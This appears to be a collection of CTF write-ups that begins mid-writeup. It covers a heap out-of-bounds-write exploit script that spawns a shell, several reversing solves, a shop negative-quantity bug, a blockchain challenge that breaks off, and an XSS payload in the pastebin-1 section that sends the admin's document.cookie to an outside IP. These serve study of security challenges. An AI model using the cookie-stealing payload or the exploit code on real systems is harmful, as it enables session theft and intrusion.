(Im not gonna talk about `pngFooterValidate` as its not particularly relevant either, you'll find out why soon.)Now that we have a good idea of what the program does + how it does it, we can move on to exploiting the program.
# Exploitation
The bug in particular is here, in `pngChunkValidate`. The `image_4_bytes` variable is extracted from our `image_alloc` and is meant to signify the size of the chunk(how many bytes to invert/not, in our case). It will iterate over `image_4_bytes` bytes, and doesnt check whether the number extracted is larger than what space we havein our allocation. We can use this to invert/not bytes outside of our allocation, but this isn't its only use.
```c image_4_bytes = (int)*(char *)image_alloc << 0x18 | (int)*(char *)((long)image_alloc + 3) & 0xffU | ((int)*(char *)(image_alloc + 1) & 0xffU) << 8 | ((int)*(char *)((long)image_alloc + 1) & 0xffU) << 0x10; crc_write_int = image_4_bytes + 4; // This oroginates from the same `image_4_bytes`, just adding 4 tho// [--snipped--] else { if (invert_colours == 1) { // [--snipped--] } // src of this update_src is user controlled check_value = update_crc(image_alloc + 2,crc_write_int,crc_write_int); // add the value to our allocation. Since no checks are done on image_4_bytes, none are done here either image_alloc = (undefined2 *)((long)(image_alloc + 2) + (ulong)crc_write_int); // we write the check_value at the new image_alloc. This may write waaay our of bounds if the size is right *image_alloc = check_value;```
tldr: we get a controlled write-where with check_value onto the heap, and there is a function pointer that will be called in the adjacent allocation :).
I havent mentioned this until now, but there is a `win()` function in the binary that looks like this:
```cvoid win(void)
{ system("/bin/sh"); return;}```
A desirable target, no? (bear in mind that PIE is also off)
So our goal here is to overwrite `pngFooterValidate` with the `check_value` returned from `update_crc()`. There is a question though. Due to the unpredictable, complexnature of the `update_crc()` algo, we cannot *directly* influence the output. So how would we find an input that would result in an output from `update_crc()` of theaddress of the `win()` function? Well let me show you my exploit:
```pythonfrom pwn import *
##Gdb + config stuffscript = '''b *main+160b *pngHeadValidateb *update_crcb *update_crc+98b *pngChunkValidate+27b *pngChunkValidate+160b *pngHeadValidate+244b *main+449continue'''
## Making the image meta-stuff# Size of image, but also size of the allocation. This will give us 0x41 regardless tho lel.img_sz = 0x29# For passing the first checkpngHead = 0x0a1a0a0d474e5089# We need this @ index 29 // 0x1d. Since the value at image_alloc+0xc is always the same, we can just see what value it spits out of update_crc# then input that value as our checksum. This will pass the check every time.checksum = 0x5ab9bc8a
## Lets make our png.# Just some stuff to pass initial checkspng = p64(pngHead) + b"\r" * (7)# Padding until the 29th // 0x1d byte (start of checksum)png += b"A"*( 0x1d - len(png) )# This value will be returned from update_crc if you provided png += p32(checksum)# Counter for update_crc will be '\x27', this is enough to write out of our chunk up until the pngFooterValidate function pointer, at which point # we write 2 bytes extracted from the return of crc_update.png += b"\x00"*3 + b"\x27"# Bruteforced value - ensures that crc_update returns the correct value, such that the last 2 bytes are set to 0x1818 that then is written # at the end of the pngFooterValidate function pointer in the adjacent allocation. This function pointer is then called == shell, because these# are the bottom 2 bytes of win().png += p32(0xb18)# Padding so we send the correct num of bytespng += b"\x00" * (img_sz - len(png))
# Just making sure we still good.print(len(png))
def main(): # Connect/start proc p = process("./chal") #p = remote("mc.ax", 31412) #gdb.attach(p, script) print(p.sendlineafter("How large is your file?\n\n", str(img_sz))) print(p.sendafter("please send your image here:\n\n", png)) # This will trigger the code that allows a 2-byte oob write into the function ptrs. Specifically the # last 2 bytes of crc_update() ret get written onto the heap, making it one of the only (semi) user controlled # values that can be written our of bounds like this. print(p.sendlineafter("do you want to invert the colors?", "y")) p.interactive()
if __name__ == "__main__": main()```
So initially I construct the image, setting up the checksum and header, etc. The checksum can be obtained as since it is based off of the contents before,the `update_crc` call will always spit out the same value (unless you change what came before). You an just break at the end of `update_crc()` in gdb and grab thatvalue, then shove it into the buffer:
Then reverse it to reflect how its actually stored in memory:
Next we have our `image_4_bytes`. `image_4_bytes+4` or rather `crc_write_int` is the difference, at the time of the write between the location of `pngFooterValidate`in `image_fops` and our allocation pointer at that time, meaning that when we add that value via `image_alloc = (undefined2 *)((long)(image_alloc + 2) + (ulong)crc_write_int);`, `image_alloc` will point directly at `pngFooterValidate` on the heap.
Next in the exploit we have a mysterious value, 0xb18 and then padding to satisfy the size for `fread()`. So what exactly is this value? Well as you know we want directly control the output from `update_crc`, but we do control the input. This value will be passed into `update_crc()`, and make it spit our a value with the last2 bytes set as 0x1818, and will thus write these 2 bytes into the `pngFooterValidate` function pointer:
Before the write:
Aaaand after:
Fairly obvious what happens next; when the function pointer is called we drop directly into a shell. BOOM.
I was able to find the 0xb18 value via a wierd, unreliable fuzzing script that does what our exploit does, but feeds different values into `update_crc` as it goes.It then waits for a small duration and then `p.poll()`s the connection. If `p.poll()` returned `None` we can guess that it maybe just didn't exit before our arbitrarytimeout, or more likely just didn't exit by itself. And this could be a possible indication of us getting a shell/or some other wierdness happening. You can find thatin this folder.
Sorry this one was a bit long winded, but I got there eventually. This is my last writeup for redpwn 2021. I'm not gonna bother making writeups for the other 3 I solvedbecause they were sort of trivial; no one needs a full writeup for those.
HTP
|
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Crypto%20-%20aptenodytes-forsteri) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Crypto%20-%20aptenodytes-forsteri). |
# UTCTF recur Write Up
## Details:Points: 624
Jeopardy style CTF
Category: reverse engineering
Comment:
I found this binary that is supposed to print flags.
It doesn't seem to work properly though...
## Write up:
Running the file we get the following output:
```./recur utflag{```
After this the program seems to keep chugging, if left for a bit of time we get one more letter, 0.
Next I checked what type of file it was and saw that it was a 64 bit ELF file. At this point I started reverse engineering.
The main function was:
```cint __cdecl main(int argc, const char **argv, const char **envp){ char v3; // bl unsigned __int8 v4; // al int i; // [rsp+Ch] [rbp-14h]
for ( i = 0; i <= 27; ++i ) { v3 = flag[i]; v4 = recurrence(i * i); putchar(v3 ^ v4); fflush(stdout); } return 0;}```
This loops through some flag value and then passes the current place squared to the recurrence function before xor'ing them together.
The recurrence function looked like this:
```c__int64 __fastcall recurrence(int a1){ int v2; // ebx
if ( !a1 ) return 3LL; if ( a1 == 1 ) return 5LL; v2 = 2 * recurrence(a1 - 1); return v2 + 3 * (unsigned int)recurrence(a1 - 2);}```
I then also looked at the values of flag:
```pythonflag = [0x76, 0x71, 0xC5, 0xA9, 0xE2, 0x22, 0xD8, 0xB5, 0x73, 0xF1, 0x92, 0x28, 0xB2, 0xBF, 0x90, 0x5A, 0x76, 0x77, 0xFC, 0xA6, 0xB3, 0x21, 0x90, 0xDA, 0x6F, 0xB5, 0xCF, 0x38]```
As the purpose of this challenge was to complete this program I decided that to do this we would need to optimize the recurrence function. Rather than finding the same numbers over and over again I decided to store all found values in an array and return them. I decided to code this in python since I didn't want to deal with memory allocation in c.
```python# known flag valuesflag = [0x76, 0x71, 0xC5, 0xA9, 0xE2, 0x22, 0xD8, 0xB5, 0x73, 0xF1, 0x92, 0x28, 0xB2, 0xBF, 0x90, 0x5A, 0x76, 0x77, 0xFC, 0xA6, 0xB3, 0x21, 0x90, 0xDA, 0x6F, 0xB5, 0xCF, 0x38]
# string to store flag ins = ""
# known return valuesnums = [3, 5]
# modified recurrence functiondef recurrence(i):
# if i is in the array then return the found value if i < len(nums): return nums[i]
# otherwise do the normal stuff x = 2*recurrence(i-1) ret = x + 3* recurrence(i-2)
# if i is the next number in the array then add it if i == len(nums): nums.append(ret)
# return the value return ret
# loop through the flagfor i in range(0,28): # loop through the values from i to i*i -1 for j in range(i, i*i): # add all values to the array recurrence(j) # add value to string, we need to and the result of recurrence with 0xFF # since char only accepts 2 hex values s += chr(flag[i]^(recurrence(i*i)&0xFF))
# print the stringprint(s)```
When run we get the flag:
```utflag{0pt1m1z3_ur_c0d3_l0l}``` |
# 2k
**Category**: Rev \**Points**: 229 points (23 solves) \**Author**: EvilMuffinHa
```nc mc.ax 31361```
Attachments:- `prog.bin`- `chall`
## Overview
> Note: this challenge already has a several> [write-ups](https://cor.team/posts/redpwnCTF%202021%20-%202k%20Reversing%20Challenge)> so I won't go into too much detail.
Looks like a custom VM `chall` that runs `prog.bin`. All the logic is in`main()`.
For this challenge I decided to use [Cutter](https://cutter.re/), since I likeits graph view and debugger. Starting at the top, we have:

Basically it calloc's a 0x800 size chunk and reads `prog.bin` into it. Next it enters a loop with a huge `switch` table:

There are about 26 switch cases, each one belonging to a opcode. Afterreversing for about 3 hours, here's what I found:
- This is a stack machine (apparently there were a lot of stack machines in this CTF)- Each word is 16 bits- Aside from the stack, there's also a tape that can be read and written- There are basic instructions like: `add, sub, mul, div, mod, modmul, push, pop, getc, print, conditional jump, ...`- The program reads 64 chars and checks a bunch of constraints. If any of them fail, then it jumps to address 4, which exits the program with a failure.
## Solution
> Solved with robotearthpizza, jrmo14, and a0su
There were two ways to solve this:1. Disassemble the program and feed the constraints to z32. Symbolic execution
Since option 2 sounded a lot cleaner, that's what I did.- First I translated the VM to python- Instead of feeding in actual characters, I fed it `z3.BitVecs`- At each conditional jump, I collected the constraints and added them to the solver.- When the program finished, I used the z3 model evaluate the input and print out a password that passed all constraints
But that was easier said than done. I spent hours about 6 hours fixing bugs andfiddling with z3 to get it to work. Something that I got stuck on was `modmul`:
At first I thought `(b * c) % a` would work, but I actually had to zero extendto 32-bits before computing the product :facepalm:
```pythona32 = z3.ZeroExt(16, a)b32 = z3.ZeroExt(16, b)c32 = z3.ZeroExt(16, c)
m32 = c32 * b32res32 = z3.SRem(m32, a32)res = z3.Extract(15, 0, res32)```
Final script in `solve.py` (it takes about 40 seconds to run). Output:```0x0: push 120x3: goto 120xc: push 1150xf: print 's'0x10: push 1050x13: print 'i'0x14: push 99...0x2fd7: push 80x2fda: goto 80x8: push 00xb: exit 0sat+%'C!1L.)0,6 734$"!04l72425+@q9S0139,*C;69V(2.&I"6 |
[Read here](https://ethanwu.dev/blog/2021/07/14/redpwn-ctf-2021-rp2sm/) ([direct section jump link](https://ethanwu.dev/blog/2021/07/14/redpwn-ctf-2021-rp2sm/#rev)) |
> Some strings are wider than normal...
This challenge has a binary that uses a simple `strcmp` to check the flag. Whenrunning the program, the following output is visible:
```sh# ./wstringsWelcome to flag checker 1.0.Give me a flag>```
My first stategy was running the `strings` utility on the `wstrings` binary,but I didn't find the flag. What was interesting to me though was that I alsocouldn't find the prompt text... This immediately made me check for otherstring encodings.
Running the `strings` utility with the `-eL` flag tells `strings` to look for32-bit little-endian encoded strings, and lo and behold the flag shows up!
This is because ascii strings are less 'wide' than 32-bit strings:
``` --- ascii ---
hex -> 0x68 0x65 0x6c 0x6c 0x6fstr -> h e l l o```
Notice how each character is represented by a single byte each (8 bits) inascii, as opposed to 32-bit characters in 32-bit land.
``` --- 32-bit land ---
hex -> 0x00000068 0x00000065 0x0000006c 0x0000006c 0x0000006fstr -> h e l l o```
I think 32-bit strings also have practical use for things like non-englishtexts such as hebrew, chinese or japanese. Those characters take up more spaceanyways, and you would waste less space by not using unicode escape characters. |
# Challenge Name: pastebin-1
   
## Description
Ah, the classic pastebin. Can you get the admin's cookies?
pastebin-1.mc.ax
Admin bot https://admin-bot.mc.ax/pastebin-1
Author : NotDeGhost
[main.rs](main.rs)
## Detailed solution
Opening the challenge link https://pastebin-1.mc.ax/

We can create notes
 ```html<link rel="stylesheet" href="/style.css" /><div class="container">test</div>```Let's check the source code [main.rs](main.rs)
We have a Rust web app, let's check the functions create and view notes
```rustasync fn create(mut req: Request<State>) -> tide::Result { let Paste { content } = req.body_form().await?; let id = "abcdefghijklmnopqrstuvwxyz" .chars() .collect::<Vec<char>>() .choose_multiple(&mut rand::thread_rng(), 16) .collect::<String>(); req.state().value.write().unwrap().insert(id.clone(), content); Ok(Redirect::new(format!("/view?id={}", id)).into())}```
```rustasync fn view(req: Request<State>) -> tide::Result { let Page { id } = req.query()?; let response = match req.state().value.read().unwrap().get(&id) { Some(content) => Response::builder(200) .content_type("text/html") .body(format!("\ <link rel=\"stylesheet\" href=\"/style.css\" />\ <div class=\"container\">\ {}\ </div>\ ", content)).build(), None => Response::builder(404).build() }; Ok(response)}```**Create** function save the POST request data and generate an id to view it with the **view** function
The **view** function output the content inside an html div
So clearly we can put a javascrit code insid the note
Let's test it

We can use some XSS attacks
As mention in the description we need to seal the admin cookie
We can use some payload to steal the cookie https://github.com/s0wr0b1ndef/WebHacking101/blob/master/xss-reflected-steal-cookie.md
```javascript<script>var i=new Image;i.src="http://192.168.0.18:8888/?"+document.cookie;</script>```I have some probleme with port forwarding so i'm gonna use ngrok to create an http tunnel
- ngrok http 8000
- python http server
Let's create our payload

https://pastebin-1.mc.ax/view?id=cmvqigpkulajysnr
Let's go to the admin portal to submit our malicious note https://admin-bot.mc.ax/
After submitting, the admin gonna visit our note

We got our flag
## Flag
```flag{d1dn7_n33d_70_b3_1n_ru57}``` |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/redpwnCTF%202021/MISC%20-%20compliant-lattice-feline) (https://github.com/BaadMaro/CTF/tree/main/redpwnCTF%202021/MISC%20-%20compliant-lattice-feline). |
# Reverse Engineering: bread-making***worth 108 points***
**category: rev**
**description:**
**attached files:** *[bread](https://static.redpwn.net/uploads/9eee9f077b941e88e1fe75d404582d4f286d9c74729f3ad0d1bb44a527579af8/bread)*
(This is my first time doing Redpwn and the first problem I tried to solve. Stuff written in parentheses are rookie mistakes or things that I learned as a rookie, that way people can learn from my mistakes and I can too.)
So, this problem is reverse engineering. It's time to look at the code in the file.
The file's extension isn't shown, but can be run on linux.
They have also given us `nc mc.ax 31796` (later on my team told me it was netcat, which is a tool to connect to servers, and pasting the command into terminal can connect you to Redpwn's server)
# My Solution
(I overthought this problem too much and spent around 3+ hours on this problem. Do not overthink problems, it's a bad habit of mine)
The first thing I did was not put it into Ghidra, but open it in notepad++.(Which is *definitely*(no, not really) the best thing to do for reverse engineering problems) Somehow, I got lucky and saw text in the file. Dual-booting into Ubuntu, I downloaded the file and used Strings on the file. (Later on, I would use a Kali-Linux virtual machine which is much easier)
The output of the strings'd file:#### first page#### second page#### third page
So we have a bunch of text, what does it all mean?
(I decided that it was probably some really hard problem, and I decided to use a reverse engineering program and my team told me to use Ghidra)(I looked at the file with Ghidra for around 3/4 of the time mentioned above, and it didn't help me)(I found the same text)
So, I decided to backtrack and look at the text which I strings'd out.I decided to ignore everything that looked like something that helped the file run and wasn't something that seemed like a certain instruction or situation while making bread. I copied all of the instructions or situations.This is what I got:```it's the next morningmom doesn't suspect a thing, but asks about some white dots on the bathroom floorcouldn't open/read flag file, contact an admin if running on servermom finds flour in the sink and accuses you of making breadmom finds flour on the counter and accuses you of making breadmom finds burnt bread on the counter and accuses you of making breadmom finds the window opened and accuses you of making breadmom finds the fire alarm in the laundry room and accuses you of making breadthe tray burns you and you drop the pan on the floor, waking up the entire housethe flaming loaf sizzles in the sinkthe flaming loaf sets the kitchen on fire, setting off the fire alarm and waking up the entire housepull the tray out with a towelthere's no time to wastepull the tray outthe window is closedthe fire alarm is replacedyou sleep very welltime to go to sleepclose the windowreplace the fire alarmbrush teeth and go to bedyou've taken too long and fall asleepthe dough has risen, but mom is still awakethe dough has been forgotten, making an awful smell the next morningthe dough has risenthe bread needs to risewait 2 hourswait 3 hoursthe oven makes too much noise, waking up the entire housethe oven glows a soft red-orangethe dough is done, and needs to be bakedthe dough wants to be bakedpreheat the ovenpreheat the toaster ovenmom comes home and finds the bowlmom comes home and brings you food, then sees the bowlthe ingredients are added and stirred into a lumpy doughmom comes home before you find a place to put the bowlthe box is nice and warmleave the bowl on the counterput the bowl on the bookshelfhide the bowl inside a boxthe kitchen catches fire, setting off the fire alarm and waking up the entire housethe bread has risen, touching the top of the oven and catching fire45 minutes is an awfully long timeyou've moved around too much and mom wakes up, seeing you bake breadreturn upstairswatch the bread bakethe sink is cleanedthe counters are cleanedeverything appears to be okaythe kitchen is a messwash the sinkclean the countersget ready to sleepthe half-baked bread is disposed offlush the bread down the toiletthe oven shuts offcold air rushes inthere's smoke in the airunplug the ovenunplug the fire alarmopen the windowyou put the fire alarm in another roomone of the fire alarms in the house triggers, waking up the entire housebrother is still awake, and sees you making breadyou bring a bottle of oil and a trayit is time to finish the doughyou've shuffled around too long, mom wakes up and sees you making breadwork in the kitchenwork in the basementflour has been addedyeast has been addedsalt has been addedwater has been addedadd ingredients to the bowladd flouradd yeastadd saltadd waterwe don't have that ingredient at home!the timer makes too much noise, waking up the entire housethe bread is in the oven, and bakes for 45 minutesyou've forgotten how long the bread bakesthe timer ticks downuse the oven timerset a timer on your phone```So one thing I didn't do yet was running the code. I decided to run the code and the program outputted:```add ingredients to the bowl```Now, looking at the long list of instructions and situations, we can use logic to solve this problem. Also, the instructions to input are usually somewhere near the situations in the big block of text.
First example:At the first prompt, we have to add ingredients. If we seach for the same statement in that big block of text, right below it, we can find:```add flouradd yeastadd saltadd water```So we input that and we get the second prompt. However, there are some wrong inputs, so we have to trial and error with them until we get the right ones. There are also time limits, so make sure that you type in the inputs quick. Continue with that until we get to the end of the program where the flag is. You can use the netcat command or just run the file on your own system.(During this part, I forgot that the input and output lanes/streams are actually different. That means I could've just pasted all of the instructions into the terminal instead of typing all of it out, but I didn't do that)(There was one part which I had to tyep really fast for, and that would've been solved if I just pasted the whole input in. I already had all the inputs in a txt file, and I just forgot that I could paste the input into the terminal)
So, by using some logic and searching, we get these instructions as the correct answers:```add ingredients to the bowladd flouradd yeastadd saltadd waterhide the bowl inside a boxwait 3 hourswork in the basementpreheat the toaster ovenset a timer on your phonewatch the bread bakepull the tray out with a towelunplug the fire alarmopen the windowunplug the ovenclean the countersflush the bread down the toiletwash the sinkget ready to sleepclose the windowreplace the fire alarmbrush teeth and go to bed```By pasting all of those inputs, we get the flag.The flag is: flag{m4yb3_try_f0ccac1a_n3xt_t1m3???0r_dont_b4k3_br3ad_at_m1dnight}
I think there might have been a way to decompile all of the code and just take all of the inputs without having to use logic and look at all of the inputs. If there is, feel free to open a new issue in this repository and tell me about it. That is, if there isn't already one.
**thanks for reading my writeup!** |
# picoCTF Shop Write Up
## Details:Points: 50
Jeopardy style CTF
Category: Reverse Engineering
Comments:
Best Stuff - Cheap Stuff, Buy Buy Buy... Store Instance: source. The shop is open for business at nc mercury.picoctf.net 34938.
## Write up:
When first running the program we see:
```Welcome to the market!=====================You have 40 coins Item Price Count(0) Quiet Quiches 10 12(1) Average Apple 15 8(2) Fruitful Flag 100 1(3) Sell an Item(4) ExitChoose an option: ```
I then checked the file and saw that it was a 32 bit ELF file so I opening it up in a decompiler. There were a lot of function but I found one called main_get_flag:
```cvoid __noreturn main_get_flag(){...
while ( (unsigned int)&retaddr <= *(_DWORD *)(*(_DWORD *)(__readgsdword(0) - 4) + 8) ) runtime_morestack_noctxt(); filename.str = (uint8 *)&str.buf.cap; filename.len = 8; io_ioutil_ReadFile(filename, v3, e); main_check(ea); v9 = v4; v10 = v6; a.cap = 0; v12 = 0; a.array = (interface_{} *)&::e; a.len = (__int32)&main_statictmp_14; filenamea.str = (uint8 *)&stru_80E2E20; filenamea.len = (__int32)&v9; runtime_convT2Eslice((runtime_eface_0)filenamea, v4, (runtime__type_0 *)v6.tab); a.cap = v5; v12 = v6.tab; filenameb.array = (interface_{} *)&a; *(_QWORD *)&filenameb.len = 0x200000002LL; fmt_Println(filenameb, v6, (__int32)ea.tab); os_Exit(0);}```
This seemed to read in a file on their system meaning that I would need to find a way to activate this function, looking at the xref's I found that it was called in the main_menu function, this is a fairly large function so I'm only going to include the important parts:
```c...
fmt_Scanf(ak, (error_0)0x100000001LL, *((string *)&tc + 1), v53); v9 = *_num; // number we chose to buy v10 = _choice; // item we chose if ( (unsigned int)*_choice >= inv.len ) // if the choice isn't in the inventory then exit runtime_panicindex(); v11 = *_choice; v12 = inv.array[v11].count; if ( v9 <= v12 ) // check that number wanted is less than number they have { if ( wallet < inv.array[v11].price ) { v58.array = (interface_{} *)&e; v58.len = (__int32)&main_statictmp_7; an.array = (interface_{} *)&v5;; *(_QWORD *)&an.len = 0x100000001LL; fmt_Println(an, (error_0)tc, SDWORD2(tc)); v15 = wallet; } else { inv.array[v11].count = v12 - v9; if ( (unsigned int)*v10 >= inv.len ) runtime_panicindex(); v14 = *v10; v15 = wallet - *_num * inv.array[v14].price; // vuln: doesn't check if the value is negative so we can buy a negative amount if ( (unsigned int)*v10 >= user.len ) runtime_panicindex(); user.array[v14].count += *_num; if ( inv.len <= 2u ) runtime_panicindex(); if ( inv.array[2].count != 1 ) // if fruitful flag is not 1 count main_get_flag(); } v13 = v15;
...```
So I then went into the shop and started buying negative amounts of items to get money. Once I had 100+ coins I bought the flag:
```How many do you want to buy?-10You have 190 coins Item Price Count(0) Quiet Quiches 10 27(1) Average Apple 15 8(2) Fruitful Flag 100 1(3) Sell an Item(4) ExitChoose an option: 2How many do you want to buy?1Flag is: [112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 98 97 54 98 56 99 100 102 125]```
These were decimal ascii values, once translated I got that the flag was:
```picoCTF{b4d_brogrammer_ba6b8cdf}``` |
# Intended Solution to *Billboard* in Real World CTF 2020/2021Writeup Author: [iczc](https://github.com/iczc) & [Soreat_u](https://github.com/soreatu)## Overview*Billboard* is a **public chain CTF challenge** built by using [Cosmos SDK](https://cosmos.network/) and [Tendermint](https://tendermint.com/).
Note that there hasn't been any kind of challenges like this before. ~~And this might be a big reason why few people work on this challenge :(~~
## CosmosThis chapter is intended to provide a brief introduction to the underlying Cosmos SDK for those who are not familiar with it.
### Cosmos Blockchain
Loosely speaking, a blockchain is made up of many blocks chained together by some cryptographic methods. Each block contains plenty of transactions. Transactions record the state transition of the whole blockchain world state.
In Cosmos, when a new block is to be linked to the chain, it will experience 4 periods: `BeginBlock`, `DeliverTx`, `EndBlock` and finally `Commit`.
Here, we will only focus on the `DeliverTx` period.
### Transaction Execution
During `DeliverTx`, each transaction will be executed.
A transaction is described by the data structure `StdTx`:
```go// StdTx is a standard way to wrap a Msg with Fee and Signatures.type StdTx struct { Msgs []sdk.Msg `json:"msg" yaml:"msg"` Fee StdFee `json:"fee" yaml:"fee"` Signatures []StdSignature `json:"signatures" yaml:"signatures"` Memo string `json:"memo" yaml:"memo"`}```
It's worth noting that a transaction consists of a slice of `Msg`. In other words, a transaction can be filled with more than one `Msg`, but usually only one.
When the transaction is delivered to execution, all of its `msgs` will be extracted (`msgs := tx.GetMsgs()`). After that, all the `msgs` will be put through the basic validation check (`validateBasicTxMsgs(msgs)`). If passed, `msgs` will be sent to run (`runMsgs(...)`).
```gofunc (app *BaseApp) runTx(mode runTxMode, txBytes []byte, tx sdk.Tx) (gInfo sdk.GasInfo, result *sdk.Result, err error) { // ... // https://github.com/cosmos/cosmos-sdk/blob/v0.39.1/baseapp/baseapp.go#L590-L593 msgs := tx.GetMsgs() if err := validateBasicTxMsgs(msgs); err != nil { return sdk.GasInfo{}, nil, err } // ... // https://github.com/cosmos/cosmos-sdk/blob/v0.39.1/baseapp/baseapp.go#L634-L642 runMsgCtx, msCache := app.cacheTxContext(ctx, txBytes) result, err = app.runMsgs(runMsgCtx, msgs, mode) if err == nil && mode == runTxModeDeliver { msCache.Write() } // ...}```
Here's another important point to note, in case something wrong occurs when handling all the `msgs`, a copy of the current state is made by creating a cache named `msCache`. And on `msCache` is all the access (both reading and writing) to the underlying KVStore database during the handling. If `runMsgs` doesn't return an error, the modification on `msCache` will then be written to the current state (`msCache.Write()`). Otherwise (any of the `msgs` fails), the whole transaction is considered as a failure, and no alteration will be made on the state. That's to say, Cosmos will **revert** the state transition when handling a failed `msg`, which is pretty reasonable.
Understanding this mechanism of Cosmos's transaction execution contributes to later exploitation.
### Msg Handling
But how is `msg` handled? To explore the reason, we need to dive into the `runMsgs` function.
Inside `runMsgs`, each `msg` is iterated over. For each `msg`, it is routed to its matched handler according to its type. And the handler will handle the `msg`, where the function of the `msg` is achieved.
```go// https://github.com/cosmos/cosmos-sdk/blob/v0.39.1/baseapp/baseapp.go#L658-L687func (app *BaseApp) runMsgs(ctx sdk.Context, msgs []sdk.Msg, mode runTxMode) (*sdk.Result, error) { // ... for i, msg := range msgs { // ... msgRoute := msg.Route() handler := app.router.Route(ctx, msgRoute) if handler == nil { return nil, sdkerrors.Wrapf(sdkerrors.ErrUnknownRequest, "unrecognized message route: %s; message index: %d", msgRoute, i) }
msgResult, err := handler(ctx, msg) if err != nil { return nil, sdkerrors.Wrapf(err, "failed to execute message; message index: %d", i) } // ... } // ...}```
By utilizing Cosmos SDK, developers are free to define any kind of `Msg` they like, and as long as they implement the necessary interfaces and a handler, they can make their `Msg` do anything they want to do. Furthermore, developers can develop any application they would like on blockchain.
>About Cosmos, you can find more on its [well-written documentation](https://docs.cosmos.network/v0.39/).
## Billboard GameBack to this challenge, it's now clear that this challenge is a billboard application based on Cosmos SDK.
You can post your advertisements on the billboard as well as delete them. Meanwhile, you are enabled to deposit some ctc coins into your ad, and the more bucks you drop, the higher your ad will rank. Also, if you want, you can withdraw any money stored inside the ad.
All of these sorts of stuff can be easily achieved by sending the specified type of msg embedded in a transaction towards the blockchain.
For example, to create an advertisement, you should craft a `MsgCreateAdvertisement` type msg, fill it into a transaction, sign the transaction and finally broadcast the signed transaction to the blockchain nodes. Sounds burdensome? Don't worry, all of the tricky work can be handled by simply typing the following command:
```shell$ billboardcli tx billboard create-advertisement $ID $CONTENT --from $KEY --chain-id mainnet --fees 10ctc --node $RPC```
> You ought to build the cmd tool `billboardcli` and, if any reproduction purpose, start a testnet chain by following the [provided instructions](https://github.com/iczc/billboard/blob/main/readme.md).
> Note: Each account can only create a single ad, and the ad ID is unique. > In case you don't know what your ad ID is, you can find it out by reading the [source code](https://github.com/iczc/billboard/blob/main/x/billboard/types/msg.go#L57).
And then, you can try your best to get your ad ranked as high as possible. Or ..., find some vulnerability and exploit it to capture the flag!
## Challenge Analysis### GoalIn order to get the flag, we must send a successful transaction containing a `CaptureTheFlag` type msg.
But, how can we send such a transaction successfully?
